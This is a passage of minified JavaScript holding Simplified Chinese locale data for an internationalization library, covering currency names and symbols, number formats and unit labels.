"},ISJ:{displayName:{other:"冰岛克朗(1918–1981)"},narrow:"ISJ",symbol:"ISJ"},ISK:{displayName:{other:"冰岛克朗"},narrow:"kr",symbol:"ISK"},ITL:{displayName:{other:"意大利里拉"},narrow:"ITL",symbol:"ITL"},JMD:{displayName:{other:"牙买加元"},narrow:"$",symbol:"JMD"},JOD:{displayName:{other:"约旦第纳尔"},narrow:"JOD",symbol:"JOD"},JPY:{displayName:{other:"日元"},narrow:"\xa5",symbol:"JP\xa5"},KES:{displayName:{other:"肯尼亚先令"},narrow:"KES",symbol:"KES"},KGS:{displayName:{other:"吉尔吉斯斯坦索姆"},narrow:"⃀",symbol:"KGS"},KHR:{displayName:{other:"柬埔寨瑞尔"},narrow:"៛",symbol:"KHR"},KMF:{displayName:{other:"科摩罗法郎"},narrow:"CF",symbol:"KMF"},KPW:{displayName:{other:"朝鲜元"},narrow:"₩",symbol:"KPW"},KRH:{displayName:{other:"韩元 (1953–1962)"},narrow:"KRH",symbol:"KRH"},KRO:{displayName:{other:"韩元 (1945–1953)"},narrow:"KRO",symbol:"KRO"},KRW:{displayName:{other:"韩元"},narrow:"₩",symbol:"₩"},KWD:{displayName:{other:"科威特第纳尔"},narrow:"KWD",symbol:"KWD"},KYD:{displayName:{other:"开曼元"},narrow:"$",symbol:"KYD"},KZT:{displayName:{other:"哈萨克斯坦坚戈"},narrow:"₸",symbol:"KZT"},LAK:{displayName:{other:"老挝基普"},narrow:"₭",symbol:"LAK"},LBP:{displayName:{other:"黎巴嫩镑"},narrow:"L\xa3",symbol:"LBP"},LKR:{displayName:{other:"斯里兰卡卢比"},narrow:"Rs",symbol:"LKR"},LRD:{displayName:{other:"利比里亚元"},narrow:"$",symbol:"LRD"},LSL:{displayName:{other:"莱索托洛蒂"},narrow:"LSL",symbol:"LSL"},LTL:{displayName:{other:"立陶宛立特"},narrow:"Lt",symbol:"LTL"},LTT:{displayName:{other:"立陶宛塔咯呐司"},narrow:"LTT",symbol:"LTT"},LUC:{displayName:{other:"卢森堡可兑换法郎"},narrow:"LUC",symbol:"LUC"},LUF:{displayName:{other:"卢森堡法郎"},narrow:"LUF",symbol:"LUF"},LUL:{displayName:{other:"卢森堡金融法郎"},narrow:"LUL",symbol:"LUL"},LVL:{displayName:{other:"拉脱维亚拉特"},narrow:"Ls",symbol:"LVL"},LVR:{displayName:{other:"拉脱维亚卢布"},narrow:"LVR",symbol:"LVR"},LYD:{displayName:{other:"利比亚第纳尔"},narrow:"LYD",symbol:"LYD"},MAD:{displayName:{other:"摩洛哥迪拉姆"},narrow:"MAD",symbol:"MAD"},MAF:{displayName:{other:"摩洛哥法郎"},narrow:"MAF",symbol:"MAF"},MCF:{displayName:{other:"摩纳哥法郎"},narrow:"MCF",symbol:"MCF"},MDC:{displayName:{other:"摩尔多瓦库邦"},narrow:"MDC",symbol:"MDC"},MDL:{displayName:{other:"摩尔多瓦列伊"},narrow:"MDL",symbol:"MDL"},MGA:{displayName:{other:"马达加斯加阿里亚里"},narrow:"Ar",symbol:"MGA"},MGF:{displayName:{other:"马达加斯加法郎"},narrow:"MGF",symbol:"MGF"},MKD:{displayName:{other:"马其顿第纳尔"},narrow:"MKD",symbol:"MKD"},MKN:{displayName:{other:"马其顿第纳尔 (1992–1993)"},narrow:"MKN",symbol:"MKN"},MLF:{displayName:{other:"马里法郎"},narrow:"MLF",symbol:"MLF"},MMK:{displayName:{other:"缅甸元"},narrow:"K",symbol:"MMK"},MNT:{displayName:{other:"蒙古图格里克"},narrow:"₮",symbol:"MNT"},MOP:{displayName:{other:"澳门元"},narrow:"MOP",symbol:"MOP"},MRO:{displayName:{other:"毛里塔尼亚乌吉亚 (1973–2017)"},narrow:"MRO",symbol:"MRO"},MRU:{displayName:{other:"毛里塔尼亚乌吉亚"},narrow:"MRU",symbol:"MRU"},MTL:{displayName:{other:"马耳他里拉"},narrow:"MTL",symbol:"MTL"},MTP:{displayName:{other:"马耳他镑"},narrow:"MTP",symbol:"MTP"},MUR:{displayName:{other:"毛里求斯卢比"},narrow:"Rs",symbol:"MUR"},MVP:{displayName:{other:"马尔代夫卢比(1947–1981)"},narrow:"MVP",symbol:"MVP"},MVR:{displayName:{other:"马尔代夫卢菲亚"},narrow:"MVR",symbol:"MVR"},MWK:{displayName:{other:"马拉维克瓦查"},narrow:"MWK",symbol:"MWK"},MXN:{displayName:{other:"墨西哥比索"},narrow:"$",symbol:"MX$"},MXP:{displayName:{other:"墨西哥银比索 (1861–1992)"},narrow:"MXP",symbol:"MXP"},MXV:{displayName:{other:"墨西哥（资金）"},narrow:"MXV",symbol:"MXV"},MYR:{displayName:{other:"马来西亚林吉特"},narrow:"RM",symbol:"MYR"},MZE:{displayName:{other:"莫桑比克埃斯库多"},narrow:"MZE",symbol:"MZE"},MZM:{displayName:{other:"旧莫桑比克美提卡"},narrow:"MZM",symbol:"MZM"},MZN:{displayName:{other:"莫桑比克美提卡"},narrow:"MZN",symbol:"MZN"},NAD:{displayName:{other:"纳米比亚元"},narrow:"$",symbol:"NAD"},NGN:{displayName:{other:"尼日利亚奈拉"},narrow:"₦",symbol:"NGN"},NIC:{displayName:{other:"尼加拉瓜科多巴 (1988–1991)"},narrow:"NIC",symbol:"NIC"},NIO:{displayName:{other:"尼加拉瓜金科多巴"},narrow:"C$",symbol:"NIO"},NLG:{displayName:{other:"荷兰盾"},narrow:"NLG",symbol:"NLG"},NOK:{displayName:{other:"挪威克朗"},narrow:"kr",symbol:"NOK"},NPR:{displayName:{other:"尼泊尔卢比"},narrow:"Rs",symbol:"NPR"},NZD:{displayName:{other:"新西兰元"},narrow:"$",symbol:"NZ$"},OMR:{displayName:{other:"阿曼里亚尔"},narrow:"OMR",symbol:"OMR"},PAB:{displayName:{other:"巴拿马巴波亚"},narrow:"PAB",symbol:"PAB"},PEI:{displayName:{other:"秘鲁印第"},narrow:"PEI",symbol:"PEI"},PEN:{displayName:{other:"秘鲁索尔"},narrow:"PEN",symbol:"PEN"},PES:{displayName:{other:"秘鲁索尔 (1863–1965)"},narrow:"PES",symbol:"PES"},PGK:{displayName:{other:"巴布亚新几内亚基那"},narrow:"PGK",symbol:"PGK"},PHP:{displayName:{other:"菲律宾比索"},narrow:"₱",symbol:"PHP"},PKR:{displayName:{other:"巴基斯坦卢比"},narrow:"Rs",symbol:"PKR"},PLN:{displayName:{other:"波兰兹罗提"},narrow:"zł",symbol:"PLN"},PLZ:{displayName:{other:"波兰兹罗提 (1950–1995)"},narrow:"PLZ",symbol:"PLZ"},PTE:{displayName:{other:"葡萄牙埃斯库多"},narrow:"PTE",symbol:"PTE"},PYG:{displayName:{other:"巴拉圭瓜拉尼"},narrow:"₲",symbol:"PYG"},QAR:{displayName:{other:"卡塔尔里亚尔"},narrow:"QAR",symbol:"QAR"},RHD:{displayName:{other:"罗得西亚元"},narrow:"RHD",symbol:"RHD"},ROL:{displayName:{other:"旧罗马尼亚列伊"},narrow:"ROL",symbol:"ROL"},RON:{displayName:{other:"罗马尼亚列伊"},narrow:"lei",symbol:"RON"},RSD:{displayName:{other:"塞尔维亚第纳尔"},narrow:"RSD",symbol:"RSD"},RUB:{displayName:{other:"俄罗斯卢布"},narrow:"₽",symbol:"RUB"},RUR:{displayName:{other:"俄国卢布 (1991–1998)"},narrow:"р.",symbol:"RUR"},RWF:{displayName:{other:"卢旺达法郎"},narrow:"RF",symbol:"RWF"},SAR:{displayName:{other:"沙特里亚尔"},narrow:"SAR",symbol:"SAR"},SBD:{displayName:{other:"所罗门群岛元"},narrow:"$",symbol:"SBD"},SCR:{displayName:{other:"塞舌尔卢比"},narrow:"SCR",symbol:"SCR"},SDD:{displayName:{other:"苏丹第纳尔 (1992–2007)"},narrow:"SDD",symbol:"SDD"},SDG:{displayName:{other:"苏丹镑"},narrow:"SDG",symbol:"SDG"},SDP:{displayName:{other:"苏丹镑 (1957–1998)"},narrow:"SDP",symbol:"SDP"},SEK:{displayName:{other:"瑞典克朗"},narrow:"kr",symbol:"SEK"},SGD:{displayName:{other:"新加坡元"},narrow:"$",symbol:"SGD"},SHP:{displayName:{other:"圣赫勒拿群岛磅"},narrow:"\xa3",symbol:"SHP"},SIT:{displayName:{other:"斯洛文尼亚托拉尔"},narrow:"SIT",symbol:"SIT"},SKK:{displayName:{other:"斯洛伐克克朗"},narrow:"SKK",symbol:"SKK"},SLE:{displayName:{other:"塞拉利昂新利昂"},narrow:"SLE",symbol:"SLE"},SLL:{displayName:{other:"塞拉利昂利昂"},narrow:"SLL",symbol:"SLL"},SOS:{displayName:{other:"索马里先令"},narrow:"SOS",symbol:"SOS"},SRD:{displayName:{other:"苏里南元"},narrow:"$",symbol:"SRD"},SRG:{displayName:{other:"苏里南盾"},narrow:"SRG",symbol:"SRG"},SSP:{displayName:{other:"南苏丹镑"},narrow:"\xa3",symbol:"SSP"},STD:{displayName:{other:"圣多美和普林西比多布拉 (1977–2017)"},narrow:"STD",symbol:"STD"},STN:{displayName:{other:"圣多美和普林西比多布拉"},narrow:"Db",symbol:"STN"},SUR:{displayName:{other:"苏联卢布"},narrow:"SUR",symbol:"SUR"},SVC:{displayName:{other:"萨尔瓦多科朗"},narrow:"SVC",symbol:"SVC"},SYP:{displayName:{other:"叙利亚镑"},narrow:"\xa3",symbol:"SYP"},SZL:{displayName:{other:"斯威士兰里兰吉尼"},narrow:"SZL",symbol:"SZL"},THB:{displayName:{other:"泰铢"},narrow:"฿",symbol:"THB"},TJR:{displayName:{other:"塔吉克斯坦卢布"},narrow:"TJR",symbol:"TJR"},TJS:{displayName:{other:"塔吉克斯坦索莫尼"},narrow:"TJS",symbol:"TJS"},TMM:{displayName:{other:"土库曼斯坦马纳特 (1993–2009)"},narrow:"TMM",symbol:"TMM"},TMT:{displayName:{other:"土库曼斯坦马纳特"},narrow:"TMT",symbol:"TMT"},TND:{displayName:{other:"突尼斯第纳尔"},narrow:"TND",symbol:"TND"},TOP:{displayName:{other:"汤加潘加"},narrow:"T$",symbol:"TOP"},TPE:{displayName:{other:"帝汶埃斯库多"},narrow:"TPE",symbol:"TPE"},TRL:{displayName:{other:"土耳其里拉 (1922–2005)"},narrow:"TRL",symbol:"TRL"},TRY:{displayName:{other:"土耳其里拉"},narrow:"₺",symbol:"TRY"},TTD:{displayName:{other:"特立尼达和多巴哥元"},narrow:"$",symbol:"TTD"},TWD:{displayName:{other:"新台币"},narrow:"NT$",symbol:"NT$"},TZS:{displayName:{other:"坦桑尼亚先令"},narrow:"TZS",symbol:"TZS"},UAH:{displayName:{other:"乌克兰格里夫纳"},narrow:"₴",symbol:"UAH"},UAK:{displayName:{other:"乌克兰币"},narrow:"UAK",symbol:"UAK"},UGS:{displayName:{other:"乌干达先令 (1966–1987)"},narrow:"UGS",symbol:"UGS"},UGX:{displayName:{other:"乌干达先令"},narrow:"UGX",symbol:"UGX"},USD:{displayName:{other:"美元"},narrow:"$",symbol:"US$"},USN:{displayName:{other:"美元（次日）"},narrow:"USN",symbol:"USN"},USS:{displayName:{other:"美元（当日）"},narrow:"USS",symbol:"USS"},UYI:{displayName:{other:"乌拉圭比索（索引单位）"},narrow:"UYI",symbol:"UYI"},UYP:{displayName:{other:"乌拉圭比索 (1975–1993)"},narrow:"UYP",symbol:"UYP"},UYU:{displayName:{other:"乌拉圭比索"},narrow:"$",symbol:"UYU"},UYW:{displayName:{other:"乌拉圭票面工资指数单位"},narrow:"UYW",symbol:"UYW"},UZS:{displayName:{other:"乌兹别克斯坦苏姆"},narrow:"UZS",symbol:"UZS"},VEB:{displayName:{other:"委内瑞拉玻利瓦尔 (1871–2008)"},narrow:"VEB",symbol:"VEB"},VED:{displayName:{other:"委内瑞拉主权币"},narrow:"VED",symbol:"VED"},VEF:{displayName:{other:"委内瑞拉玻利瓦尔 (2008–2018)"},narrow:"Bs",symbol:"VEF"},VES:{displayName:{other:"委内瑞拉玻利瓦尔"},narrow:"VES",symbol:"VES"},VND:{displayName:{other:"越南盾"},narrow:"₫",symbol:"₫"},VNN:{displayName:{other:"越南盾 (1978–1985)"},narrow:"VNN",symbol:"VNN"},VUV:{displayName:{other:"瓦努阿图瓦图"},narrow:"VUV",symbol:"VUV"},WST:{displayName:{other:"萨摩亚塔拉"},narrow:"WST",symbol:"WST"},XAF:{displayName:{other:"中非法郎"},narrow:"FCFA",symbol:"FCFA"},XAG:{displayName:{other:"银"},narrow:"XAG",symbol:"XAG"},XAU:{displayName:{other:"黄金"},narrow:"XAU",symbol:"XAU"},XBA:{displayName:{other:"欧洲复合单位"},narrow:"XBA",symbol:"XBA"},XBB:{displayName:{other:"欧洲货币联盟"},narrow:"XBB",symbol:"XBB"},XBC:{displayName:{other:"欧洲计算单位 (XBC)"},narrow:"XBC",symbol:"XBC"},XBD:{displayName:{other:"欧洲计算单位 (XBD)"},narrow:"XBD",symbol:"XBD"},XCD:{displayName:{other:"东加勒比元"},narrow:"$",symbol:"EC$"},XCG:{displayName:{},narrow:"Cg.",symbol:"Cg."},XDR:{displayName:{other:"特别提款权"},narrow:"XDR",symbol:"XDR"},XEU:{displayName:{other:"欧洲货币单位"},narrow:"XEU",symbol:"XEU"},XFO:{displayName:{other:"法国金法郎"},narrow:"XFO",symbol:"XFO"},XFU:{displayName:{other:"法国法郎 (UIC)"},narrow:"XFU",symbol:"XFU"},XOF:{displayName:{other:"西非法郎"},narrow:"F CFA",symbol:"F CFA"},XPD:{displayName:{other:"钯"},narrow:"XPD",symbol:"XPD"},XPF:{displayName:{other:"太平洋法郎"},narrow:"CFPF",symbol:"CFPF"},XPT:{displayName:{other:"铂"},narrow:"XPT",symbol:"XPT"},XRE:{displayName:{other:"RINET 基金"},narrow:"XRE",symbol:"XRE"},XSU:{displayName:{other:"苏克雷"},narrow:"XSU",symbol:"XSU"},XTS:{displayName:{other:"测试货币代码"},narrow:"XTS",symbol:"XTS"},XUA:{displayName:{other:"非洲开发银行记账单位"},narrow:"XUA",symbol:"XUA"},XXX:{displayName:{other:"（未知货币）"},narrow:"XXX",symbol:"XXX"},YDD:{displayName:{other:"也门第纳尔"},narrow:"YDD",symbol:"YDD"},YER:{displayName:{other:"也门里亚尔"},narrow:"YER",symbol:"YER"},YUD:{displayName:{other:"南斯拉夫硬第纳尔 (1966–1990)"},narrow:"YUD",symbol:"YUD"},YUM:{displayName:{other:"南斯拉夫新第纳尔 (1994–2002)"},narrow:"YUM",symbol:"YUM"},YUN:{displayName:{other:"南斯拉夫可兑换第纳尔 (1990–1992)"},narrow:"YUN",symbol:"YUN"},YUR:{displayName:{other:"南斯拉夫改良第纳尔 (1992–1993)"},narrow:"YUR",symbol:"YUR"},ZAL:{displayName:{other:"南非兰特 (金融)"},narrow:"ZAL",symbol:"ZAL"},ZAR:{displayName:{other:"南非兰特"},narrow:"R",symbol:"ZAR"},ZMK:{displayName:{other:"赞比亚克瓦查 (1968–2012)"},narrow:"ZMK",symbol:"ZMK"},ZMW:{displayName:{other:"赞比亚克瓦查"},narrow:"ZK",symbol:"ZMW"},ZRN:{displayName:{other:"新扎伊尔 (1993–1998)"},narrow:"ZRN",symbol:"ZRN"},ZRZ:{displayName:{other:"扎伊尔 (1971–1993)"},narrow:"ZRZ",symbol:"ZRZ"},ZWD:{displayName:{other:"津巴布韦元 (1980–2008)"},narrow:"ZWD",symbol:"ZWD"},ZWL:{displayName:{other:"津巴布韦元 (2009)"},narrow:"ZWL",symbol:"ZWL"},ZWR:{displayName:{other:"津巴布韦元 (2008)"},narrow:"ZWR",symbol:"ZWR"}},nu:["latn"],numbers:{currency:{latn:{accounting:"\xa4#,##0.00;(\xa4#,##0.00)",currencySpacing:{afterInsertBetween:"\xa0",beforeInsertBetween:"\xa0"},short:{1e3:{other:"0"},1e4:{other:"\xa40万"},1e5:{other:"\xa400万"},1e6:{other:"\xa4000万"},1e7:{other:"\xa40000万"},1e8:{other:"\xa40亿"},1e9:{other:"\xa400亿"},"10000000000":{other:"\xa4000亿"},"100000000000":{other:"\xa40000亿"},"1000000000000":{other:"\xa40万亿"},"10000000000000":{other:"\xa400万亿"},"100000000000000":{other:"\xa4000万亿"}},standard:"\xa4#,##0.00",unitPattern:"{0}{1}"}},decimal:{latn:{long:{1e3:{other:"0"},1e4:{other:"0万"},1e5:{other:"00万"},1e6:{other:"000万"},1e7:{other:"0000万"},1e8:{other:"0亿"},1e9:{other:"00亿"},"10000000000":{other:"000亿"},"100000000000":{other:"0000亿"},"1000000000000":{other:"0万亿"},"10000000000000":{other:"00万亿"},"100000000000000":{other:"000万亿"}},short:{1e3:{other:"0"},1e4:{other:"0万"},1e5:{other:"00万"},1e6:{other:"000万"},1e7:{other:"0000万"},1e8:{other:"0亿"},1e9:{other:"00亿"},"10000000000":{other:"000亿"},"100000000000":{other:"0000亿"},"1000000000000":{other:"0万亿"},"10000000000000":{other:"00万亿"},"100000000000000":{other:"000万亿"}},standard:"#,##0.###"}},nu:["latn"],percent:{latn:"#,##0%"},symbols:{latn:{approximatelySign:"~",decimal:".",exponential:"E",group:",",infinity:"∞",list:";",minusSign:"-",nan:"NaN",perMille:"‰",percentSign:"%",plusSign:"+",rangeSign:"-",superscriptingExponent:"\xd7",timeSeparator:":"}}},units:{compound:{per:{long:"每{1}{0}",narrow:"{0}/{1}",short:"{0}/{1}"}},simple:{acre:{long:{other:"{0}英亩"},narrow:{other:"{0}ac"},perUnit:{},short:{other:"{0}英亩"}},bit:{long:{other:"{0}比特"},narrow:{other:"{0} b"},perUnit:{},short:{other:"{0} b"}},byte:{long:{other:"{0}字节"},narrow:{other:"{0} B"},perUnit:{},short:{other:"{0} B"}},celsius:{long:{other:"{0}摄氏度"},narrow:{other:"{0}\xb0C"},perUnit:{},short:{other:"{0}\xb0C"}},centimeter:{long:{other:"{0}厘米"},narrow:{other:"{0}厘米"},perUnit:{long:"{0}/厘米",narrow:"{0}/cm",short:"{0}/厘米"},short:{other:"{0}厘米"}},day:{long:{other:"{0}天"},narrow:{other:"{0}天"},perUnit:{long:"{0}/天",narrow:"{0}/天",short:"{0}/天"},short:{other:"{0}天"}},degree:{long:{other:"{0}度"},narrow:{other:"{0}\xb0"},perUnit:{},short:{other:"{0}\xb0"}},fahrenheit:{long:{other:"{0}华氏度"},narrow:{other:"{0}\xb0F"},perUnit:{},short:{other:"{0}\xb0F"}},"fluid-ounce":{long:{other:"{0}液盎司"},narrow:{other:"{0}fl oz"},perUnit:{},short:{other:"{0}液盎司"}},foot:{long:{other:"{0}英尺"},narrow:{other:"{0}′"},perUnit:{long:"{0}/英尺",narrow:"{0}/ft",short:"{0}/英尺"},short:{other:"{0}英尺"}},gallon:{long:{other:"{0}加仑"},narrow:{other:"{0}gal"},perUnit:{long:"{0}/加仑",narrow:"{0}/gal",short:"{0}/加仑"},short:{other:"{0}加仑"}},gigabit:{long:{other:"{0}吉比特"},narrow:{other:"{0} Gb"},perUnit:{},short:{other:"{0} Gb"}},gigabyte:{long:{other:"{0}吉字节"},narrow:{other:"{0} GB"},perUnit:{},short:{other:"{0} GB"}},gram:{long:{other:"{0}克"},narrow:{other:"{0}g"},perUnit:{long:"每克{0}",narrow:"{0}/g",short:"{0}/g"},short:{other:"{0} g"}},hectare:{long:{other:"{0}公顷"},narrow:{other:"{0}ha"},perUnit:{},short:{other:"{0}公顷"}},hour:{long:{other:"{0}小时"},narrow:{other:"{0}小时"},perUnit:{long:"{0}/小时",narrow:"{0}/小时",short:"{0}/小时"},short:{other:"{0}小时"}},inch:{long:{other:"{0}英寸"},narrow:{other:"{0}″"},perUnit:{long:"{0}/英寸",narrow:"{0}/in",short:"{0}/英寸"},short:{other:"{0}英寸"}},kilobit:{long:{other:"{0}千比特"},narrow:{other:"{0} kb"},perUnit:{},short:{other:"{0} kb"}},kilobyte:{long:{other:"{0}千字节"},narrow:{other:"{0} kB"},perUnit:{},short:{other:"{0} kB"}},kilogram:{long:{other:"{0}千克"},narrow:{other:"{0}kg"},perUnit:{long:"每千克{0}",narrow:"{0}/kg",short:"{0}/kg"},short:{other:"{0} kg"}},kilometer:{long:{other:"{0}公里"},narrow:{other:"{0}公里"},perUnit:{long:"{0}/公里",narrow:"{0}/km",short:"{0}/公里"},short:{other:"{0}公里"}},"kilometer-per-hour":{long:{other:"每小时{0}公里"},narrow:{other:"{0}km/h"},perUnit:{},short:{other:"{0} km/h"}},liter:{long:{other:"{0}升"},narrow:{other:"{0}升"},perUnit:{long:"{0}/升",narrow:"{0}/L",short:"{0}/升"},short:{other:"{0}升"}},"liter-per-kilometer":{long:{other:"每公里{0}升"},narrow:{other:"{0}L/km"},perUnit:{},short:{other:"{0} L/km"}},megabit:{long:{other:"{0}兆比特"},narrow:{other:"{0} Mb"},perUnit:{},short:{other:"{0} Mb"}},megabyte:{long:{other:"{0}兆字节"},narrow:{other:"{0} MB"},perUnit:{},short:{other:"{0} MB"}},meter:{long:{other:"{0}米"},narrow:{other:"{0}米"},perUnit:{long:"{0}/米",narrow:"{0}/m",short:"{0}/米"},short:{other:"{0}米"}},"meter-per-second":{long:{other:"每秒{0}米"},narrow:{other:"{0}m/s"},perUnit:{},short:{other:"{0} m/s"}},mile:{long:{other:"{0}英里"},narrow:{other:"{0}mi"},perUnit:{},short:{other:"{0}英里"}},"mile-per-gallon":{long:{other:"每加仑{0}英里"},narrow:{other:"{0}mpg"},perUnit:{},short:{other:"{0} mpg US"}},"mile-per-hour":{long:{other:"每小时{0}英里"},narrow:{other:"{0}mph"},perUnit:{},short:{other:"{0} mi/h"}},"mile-scandinavian":{long:{other:"{0}斯堪的纳维亚英里"},narrow:{other:"{0}smi"},perUnit:{},short:{other:"{0}斯堪的纳维亚英里"}},milliliter:{long:{other:"{0}毫升"},narrow:{other:"{0}mL"},perUnit:{},short:{other:"{0}毫升"}},millimeter:{long:{other:"{0}毫米"},narrow:{other:"{0}毫米"},perUnit:{},short:{other:"{0}毫米"}},millisecond:{long:{other:"{0}毫秒"},narrow:{other:"{0}ms"},perUnit:{},short:{other:"{0}毫秒"}},minute:{long:{other:"{0}分钟"},narrow:{other:"{0}分钟"},perUnit:{long:"{0}/分钟",narrow:"{0}/分钟",short:"{0}/分钟"},short:{other:"{0}分钟"}},month:{long:{other:"{0}个月"},narrow:{other:"{0}个月"},perUnit:{long:"{0}/月",narrow:"{0}/月",short:"{0}/月"},short:{other:"{0}个月"}},ounce:{long:{other:"{0}盎司"},narrow:{other:"{0}oz"},perUnit:{long:"每盎司{0}",narrow:"{0}/oz",short:"{0}/oz"},short:{other:"{0} oz"}},percent:{long:{other:"{0}%"},narrow:{other:"{0}%"},perUnit:{},short:{other:"{0}%"}},petabyte:{long:{other:"{0}拍字节"},narrow:{other:"{0} PB"},perUnit:{},short:{other:"{0} PB"}},pound:{long:{other:"{0}磅"},narrow:{other:"{0}#"},perUnit:{long:"每磅{0}",narrow:"{0}/lb",short:"{0}/lb"},short:{other:"{0} lb"}},second:{long:{other:"{0}秒钟"},narrow:{other:"{0}秒"},perUnit:{long:"{0}/秒",narrow:"{0}/秒",short:"{0}/秒"},short:{other:"{0}秒"}},stone:{long:{other:"{0}英石"},narrow:{other:"{0}st"},perUnit:{},short:{other:"{0} st"}},terabit:{long:{other:"{0}太比特"},narrow:{other:"{0} Tb"},perUnit:{},short:{other:"{0} Tb"}},terabyte:{long:{other:"{0}太字节"},narrow:{other:"{0} TB"},perUnit:{},short:{other:"{0} TB"}},week:{long:{other:"{0}周"},narrow:{other:"{0}周"},perUnit:{long:"{0}/周",narrow:"{0}/周",short:"{0}/周"},short:{other:"{0}周"}},yard:{long:{other:"{0}码"},narrow:{other:"{0}yd"},perUnit:{},short:{other:"{0}码"}},year:{long:{other:"{0}年"},narrow:{other:"{0}年"},perUnit:{long:"{0}/年",narrow:"{0}/年",short:"{0}/年"},short:{other:"{0}年"}}}}},locale:"zh"})}}]);